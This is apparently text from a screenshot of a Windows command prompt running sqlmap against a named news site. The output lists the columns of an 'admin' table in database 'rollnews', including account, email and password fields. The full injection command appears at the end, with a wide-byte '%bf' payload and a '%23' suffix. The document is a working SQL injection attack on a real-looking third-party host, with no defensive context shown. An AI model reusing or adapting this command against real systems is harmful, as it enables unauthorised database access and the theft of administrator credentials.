 C:\WINDOWS\system32\cmd.exe
[15:07:16] [INFO] fetching columns for table 'admin' in database 'rollnews'
Database: rollnews
Table: admin
[8 columns]
+-----------+-----------------------+
| Column    | Type                  |
+-----------+-----------------------+
| account   | char(32)              |
| add_time  | char(11)              |
| add_user  | char(32)              |
| email     | char(32)              |
| group_id  | int(11)               |
| is_lock   | enum('LOCK','UNLOCK') |
| password  | char(32)              |
| true_name | char(16)              |
+-----------+-----------------------+
[15:07:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\one\.sqlmap\output\roll.sky.news.sina.com.cn'
[*] shutting down at 15:07:16
D:\Py>python d:\sqlmap\sqlmap.py -u "http://roll.sky.news.sina.com.cn/s/?cate=12
345%bf" --suffix="%23" -T admin -D rollnews --columns